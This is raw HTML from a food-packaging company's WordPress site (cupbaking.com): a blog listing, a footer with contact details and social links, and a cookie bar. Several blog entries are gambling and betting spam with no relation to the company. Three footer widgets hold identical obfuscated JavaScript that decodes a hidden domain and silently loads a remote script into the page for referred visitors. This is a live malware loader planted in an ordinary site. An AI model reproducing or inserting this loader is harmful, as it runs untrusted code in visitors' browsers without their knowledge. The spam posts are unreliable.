</div><div class="posted-by vcard author">By <a href="https://www.cupbaking.com/author/admin/" title="admin" class="url"><b class="author-name fn">admin</b></a>, <a href="https://www.cupbaking.com/about-us/"><time class="entry-date published" datetime="2022-03-06T22:34:44+08:00" content="2022-03-06">4年</time><time class="updated hestia-hidden" datetime="2022-03-18T01:24:09+08:00">03/06/2022</time> ago </a></div></div></div></article><article 
		id="post-6389" 
		class="card card-blog card-plain post-6389 post type-post status-publish format-standard hentry category-factory_news"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.cupbaking.com/category/company_news/factory_news/" title="View all posts in FACTORY"  rel="tag">FACTORY</a> </h6><h2 class="card-title entry-title"><a href="https://www.cupbaking.com/weres-rowne-dnipro-live-stream-online-gdzie-ogladac-transmisje-na-zywo-2/" title="Weres Równe Dnipro Live Stream Online  Gdzie Oglądać Transmisję Na Żywo?" rel="bookmark">Weres Równe Dnipro Live Stream Online  Gdzie Oglądać Transmisję Na Żywo?</a></h2><div class="card-description entry-summary "><p>Rejestracja Parimatch W Polsce ® Zarejestruj Się W<a class="moretag" href="https://www.cupbaking.com/weres-rowne-dnipro-live-stream-online-gdzie-ogladac-transmisje-na-zywo-2/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://www.cupbaking.com/author/admin/" title="admin" class="url"><b class="author-name fn">admin</b></a>, <a href="https://www.cupbaking.com/weres-rowne-dnipro-live-stream-online-gdzie-ogladac-transmisje-na-zywo-2/"><time class="entry-date published" datetime="2022-01-31T20:26:40+08:00" content="2022-01-31">4年</time><time class="updated hestia-hidden" datetime="2023-03-30T17:26:01+08:00">01/31/2022</time> ago </a></div></div></div></article><article 
		id="post-6428" 
		class="card card-blog card-plain post-6428 post type-post status-publish format-standard hentry category-factory_news"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.cupbaking.com/category/company_news/factory_news/" title="View all posts in FACTORY"  rel="tag">FACTORY</a> </h6><h2 class="card-title entry-title"><a href="https://www.cupbaking.com/play-casino-demo-slot-maschinen/" title="Play Casino Demo Slot Maschinen" rel="bookmark">Play Casino Demo Slot Maschinen</a></h2><div class="card-description entry-summary "><p>Auf der Internetseite der maltesischen Glücksspiel<a class="moretag" href="https://www.cupbaking.com/play-casino-demo-slot-maschinen/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://www.cupbaking.com/author/admin/" title="admin" class="url"><b class="author-name fn">admin</b></a>, <a href="https://www.cupbaking.com/play-casino-demo-slot-maschinen/"><time class="entry-date published" datetime="2022-01-23T20:54:40+08:00" content="2022-01-23">4年</time><time class="updated hestia-hidden" datetime="2023-04-01T08:04:25+08:00">01/23/2022</time> ago </a></div></div></div></article><article 
		id="post-6470" 
		class="card card-blog card-plain post-6470 post type-post status-publish format-standard hentry category-factory_news"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.cupbaking.com/category/company_news/factory_news/" title="View all posts in FACTORY"  rel="tag">FACTORY</a> </h6><h2 class="card-title entry-title"><a href="https://www.cupbaking.com/%d0%b2%d1%85%d0%be%d0%b4-%d0%b2-%d0%bb%d0%b8%d1%87%d0%bd%d1%8b%d0%b9-%d0%ba%d0%b0%d0%b1%d0%b8%d0%bd%d0%b5%d1%82-1win/" title="Вход в личный кабинет 1win" rel="bookmark">Вход в личный кабинет 1win</a></h2><div class="card-description entry-summary "><p>1WIN COM ᐉ официальный сайт и рабочее зеркало на с<a class="moretag" href="https://www.cupbaking.com/%d0%b2%d1%85%d0%be%d0%b4-%d0%b2-%d0%bb%d0%b8%d1%87%d0%bd%d1%8b%d0%b9-%d0%ba%d0%b0%d0%b1%d0%b8%d0%bd%d0%b5%d1%82-1win/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://www.cupbaking.com/author/admin/" title="admin" class="url"><b class="author-name fn">admin</b></a>, <a href="https://www.cupbaking.com/%d0%b2%d1%85%d0%be%d0%b4-%d0%b2-%d0%bb%d0%b8%d1%87%d0%bd%d1%8b%d0%b9-%d0%ba%d0%b0%d0%b1%d0%b8%d0%bd%d0%b5%d1%82-1win/"><time class="entry-date published" datetime="2021-12-23T00:12:11+08:00" content="2021-12-23">4年</time><time class="updated hestia-hidden" datetime="2023-04-04T07:58:24+08:00">12/23/2021</time> ago </a></div></div></div></article><article 
		id="post-6433" 
		class="card card-blog card-plain post-6433 post type-post status-publish format-standard hentry category-factory_news"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.cupbaking.com/category/company_news/factory_news/" title="View all posts in FACTORY"  rel="tag">FACTORY</a> </h6><h2 class="card-title entry-title"><a href="https://www.cupbaking.com/1xgames-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be/" title="1xgames Скачать На Андроид Бесплатное Приложение" rel="bookmark">1xgames Скачать На Андроид Бесплатное Приложение</a></h2><div class="card-description entry-summary "><p>Для того Чтобы Скачать 1xgames На Ваше Устройство <a class="moretag" href="https://www.cupbaking.com/1xgames-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">By <a href="https://www.cupbaking.com/author/admin/" title="admin" class="url"><b class="author-name fn">admin</b></a>, <a href="https://www.cupbaking.com/1xgames-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be/"><time class="entry-date published" datetime="2021-10-30T10:15:47+08:00" content="2021-10-30">4年</time><time class="updated hestia-hidden" datetime="2023-04-01T10:00:59+08:00">10/30/2021</time> ago </a></div></div></div></article>				</div>
							</div>
		</div>
	</div>
		<a id="wysj-switch" class="wysj wysj-kefu2 wysj-preload" href="javascript:;" target="_self"></a>
	<div id="wysj-talk-box" class="wysj-preload" style='display:none;'>
		<a class="wysj wysj-xiaolian wysj-talk" href="javascript:;" target="_self"></a>
		</div>
	<div id="wysj-pop"></div>
	<div id="wysj-waiter" class=" wysj-preload">
		<ul class="waiter-ul">
				<li class="wuyou-whatsapp">
			<a class="wysj wysj-whatsapp1" href="https://api.whatsapp.com/send?phone=8613229771992" target="_blank"></a>
					</li>
			<li class="wuyou-email">
			<a class="wysj wysj-email3" href="mailto:info@cupbaking.com" target="_blank"></a>
					</li>
			<li class="wuyou-diy" id="diy1646476242">
			<a class="wysj wysj-icon-" href="" target="_blank"></a>
					</li>
			<li class="wuyou-diy" id="diy1648719573">
			<a class="wysj wysj-custom-1658294821460" href="https://www.instagram.com/gfp_plastic_cup/" target="_blank"></a>
					</li>
			<li class="wuyou-top">
			<a class="wysj wysj-dingbu1" href="javascript:;" target="_self" onclick="wysjFront.backTop()"></a>
			<div class="waiter-title">TOP</div>
		</li>
			</ul>
	</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="block-174" class="widget widget_block">
<div class="wp-block-columns are-vertically-aligned-center">
<div class="wp-block-column is-vertically-aligned-center">
<div class="wp-block-nextend-smartslider3"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="42"><div id="n2-ss-42-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-42" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                <div class="n2-ss-slider-3 n2-ow">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 100" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="109" data-slide-public-id="1" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-109"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-TnGrcUPBmkNJ" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-tnEtv9UgobAb" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-tnEtv9UgobAb-inner"><div class="n2-ss-layer n2-ow n-uc-GOMKUCCU4YpM" style="z-index:999;" data-pm="normal" data-sstype="layer"><div class="n2-style-4545f2405aba27e2338e50a5af15fe1e-heading  n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-42item1" alt="" class="skip-lazy" width="1903" height="100" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/微信图片_20220511142930.jpg" /></picture></div></div></div></div></div></div></div>                </div>
                            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>



<div class="wp-block-nextend-smartslider3"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="41"><div id="n2-ss-41-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-41" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(51,53,57,0)" style="background-color: RGBA(51,53,57,0);" class="n2-ss-slide-background-color"></div></div></div>                <div class="n2-ss-slider-3 n2-ow">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1492 207" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="108" data-slide-public-id="1" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-108"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-bRaMtqD64INY" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-iH9cEbGicGKh" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-iH9cEbGicGKh-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-1ec6b4a099890" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1ec6b4a099890-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1b8df7dc9537e" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1b8df7dc9537e-inner"><div class="n2-ss-layer n2-ow n-uc-gmmBVuR0OhXT" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item1" alt="" class="skip-lazy" width="420" height="210" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/09/底部logo.png" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-150780bdf3cc4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-150780bdf3cc4-inner"><div class="n2-ss-layer n2-ow n-uc-1d2d645f12a4a" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-b933566802786f46ae4dd59e5c27e643-paragraph   ">MOB: +86-13229771992</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-193a075b44719" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-b933566802786f46ae4dd59e5c27e643-paragraph   ">TEL: +86-2062324599</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-NOJW3RIcybSH" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">E-MAIL: info@cupbaking.com</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-FOcLytQGw0V2" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph   ">ADRESS: DONGHUAN INDUSTRIAL PARK,<br />
DONGHUAN ROAD, PANYU DISTRICT GUANGZHOU,CHINA</p>
</div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-157ab65d770f4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-157ab65d770f4-inner"><div class="n2-ss-layer n2-ow n-uc-1MS3vv7fP2lQ" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph   "><a href="https://www.cupbaking.com//blog/">RECOMMEND NEWS</a></p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-HyAH5aphbbTv" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">GFP EHIBITON</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-xJ2YoVW2sKYI" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph   ">TEST REPORT</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-oOZ4IuIE4rPa" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">CUSTOMIZED</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-CKgraAfV5wjJ" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">CERTIFICATE</p>
</div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-11807e9505310" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-11807e9505310-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-10902c1a42bcd" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-10902c1a42bcd-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-171664b2f36e1" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-171664b2f36e1-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-14190c6be91fd" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-14190c6be91fd-inner"><div class="n2-ss-layer n2-ow n-uc-1f3573d874350" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="https://www.facebook.com/profile.php?id=100088554614587"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item11" alt="" class="skip-lazy" width="56" height="56" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/f.png" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1eb5a0ab33b51" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1eb5a0ab33b51-inner"><div class="n2-ss-layer n2-ow n-uc-1655438fab207" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="https://twitter.com/gfp_box"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item12" alt="" class="skip-lazy" width="57" height="56" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/T.png" /></picture></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a1cb66341628" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a1cb66341628-inner"><div class="n2-ss-layer n2-ow n-uc-fZ1YZoVf7zAU" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph   ">PRODUCT TAG CLOUD</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-yjHChXYmc1o3" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">COFFEE</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-2V9WBAMXfCAf" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">CHOCOLATE</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-o1Fts6mlUMlC" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">PIZZA</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-9dFkf1UEBM3E" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">ICE CREAM</p>
</div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-132cb1f7b2911" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-132cb1f7b2911-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1f82d0a728677" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1f82d0a728677-inner"><div class="n2-ss-layer n2-ow n-uc-16fbe7c4cb907" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="https://www.instagram.com/gfp_plastic_cup/"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item18" alt="" class="skip-lazy" width="57" height="56" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/I.png" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1ead09fc2b1bc" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1ead09fc2b1bc-inner"><div class="n2-ss-layer n2-ow n-uc-1894334a3cabc" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="https://www.youtube.com/channel/UCpZiU6HC-KuAvAbOQvKH-XQ"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item19" alt="" class="skip-lazy" width="57" height="56" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/y.png" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1f963d7d73c96" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1f963d7d73c96-inner"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>
</div>
</div>
</div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="block-180" class="widget widget_block">
<div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="block-181" class="widget widget_block">
<div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content">					<div class="copyright pull-right">
				Copyright©2010-2022 Greenfoodpack Ltd. All Rights Reserved.			</div>
			</div>			</div>
					</footer>
				</div>
	</div>
<div class="obfx-cookie-bar-container" id="obfx-cookie-bar"><input class="obfx-checkbox-cb" id="obfx-checkbox-cb" type="checkbox" /><span class="obfx-cookie-bar">This website uses cookies to improve your experience. We&#039;ll assume you accept this policy as long as you are using this website<label for="obfx-checkbox-cb" class="obfx-close-cb">X</label><a href="#" id="obfx-accept-cookie-policy">Accept</a><a href="#">View Policy</a></span></div><!-- Enter your scripts here --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: 